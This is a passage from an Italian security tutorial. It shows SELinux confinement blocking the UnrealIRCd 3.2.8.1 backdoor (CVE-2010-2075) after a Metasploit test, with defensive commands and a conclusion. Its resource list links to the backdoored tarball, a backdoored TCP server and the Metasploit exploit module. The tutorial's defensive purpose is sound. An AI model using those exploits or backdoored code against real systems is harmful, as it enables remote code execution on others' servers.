
$ runcon unconfined_u:object_r:ircd_t:s0:c0 ./unreal start
e a impostare SELinux in modalità enforcing, altrimenti otterremmo come risultato solamente un logging e non la soppressione della backdoor
$ setenforce 1
È ora giunto il momento della verità: ripetiamo l'esperimento che abbiamo fatto con Metasploit e verifichiamo se effettivamente la backdoor sia stata resa inoffensiva:


Come possiamo notare viene stabilita una sessione, ma ad ogni comando che proviamo ad eseguire ci viene dato permesso negato. Pertanto siamo riusciti a rendere del tutto innocua la backdoor! A questo punto, giusto per curiosità, possiamo dare un'occhiata agli ultimi logs sulla macchina vittima per osservare che il tentativo di RCE è stato intercettato, digitando
$ tail /var/log/audit/audit.log
Per completezza concludiamo questa parte mostrando velocemente i comandi da eseguire per rendere permanenti i cambi di contesto di cartelle e file di un applicativo. Dunque se Unreal 3.2 avesse avuto una struttura, sarebbe bastato assegnare i tipi di contesto definiti dalla policy ircd nel modo appropriato. Per fare un esempio, se tutti i file di libreria di Unreal si trovassero all'interno della cartella /var/lib/unreal, il contesto di tale cartella andrebbe modificato in ircd_var_lib_t. Questo viene effettuato eseguendo, come root, il comando
$ semanage fcontext -a -t ircd_var_lib_t /var/lib/unreal
e quindi più in generale
$ semanage fcontext -a -t <module_type> <absolute_path_to_folder_or_file>
Nel caso in cui fosse già definito un contesto per quella cartella o file specifico, è possibile modificarlo eseguendo lo stesso comando sostituendo il parametro -a con -m. Una volta che abbiamo cambiato i contesti, è sufficiente eseguire il comando
$ restorecon -R -v <folder>
per rendere effettive le modifiche. Si noti che qui, a differenza del comando precedente, non è necessario specificare il path assoluto.
Conclusioni
Abbiamo visto, partendo da un caso accaduto un po' di tempo fa, come un'idea così semplice - e se vogliamo banale - abbia portato alla creazione di una backdoor che ha permesso di eseguire un RCE. Inoltre, siamo riusciti a isolare il codice malevolo e ad iniettarlo nell'esempio generico della socket. Infine, abbiamo inibito il funzionamento e la minaccia della backdoor grazie all'utilizzo di SELinux. In ultima analisi, si potrebbe pensare a simulare una sorta di permanenza nell'esecuzione di UnrealIRCd, nel contesto che abbiamo definito, in modo da rendere la soluzione un po' più user-friendly. Un'idea potrebbe essere quella di far eseguire all'utente un piccolo script che ingloba la runcon, in modo da sostituire il comando d'avvio standard.
Resources
UnrealIRCd 3.2 file: https://gist.github.com/zMrDevJ/0181954d2fd24a12b311375eb1ce0dc6
TCP Server with backdoor: https://gist.github.com/zMrDevJ/b52e504b1f1ccb287601b066a7e1d6ef
Fedora SELinux Policy: https://github.com/fedora-selinux/selinux-policy-contrib
Useful Links
UnrealIRCd: https://www.unrealircd.org
CVE-2010-2075: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2075
UnrealIRCd 3.2.8.1 Exploit-DB: https://www.exploit-db.com/exploits/13853
UnrealIRCd 3.2.8.1 Vulnerable Version: https://www.exploit-db.com/apps/752e46f2d873c1679fa99de3f52a274d-Unreal3.2.8.1_backdoor.tar_.gz
UnrealIRCd 3.2.8.1 Exploit Metasploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/irc/unreal_ircd_3281_backdoor.rb
SELinux RedHat Docs: https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/7/html/selinux_users_and_administrators_guide/
More about UnrealIRCd 3.2.8.1: https://lwn.net/Articles/392201/